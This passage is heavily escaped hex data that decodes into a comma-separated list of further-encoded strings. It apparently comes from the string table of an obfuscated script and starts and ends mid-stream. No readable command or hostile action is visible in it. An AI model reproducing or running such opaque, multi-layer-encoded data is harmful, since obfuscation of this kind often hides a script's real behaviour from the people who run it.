\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\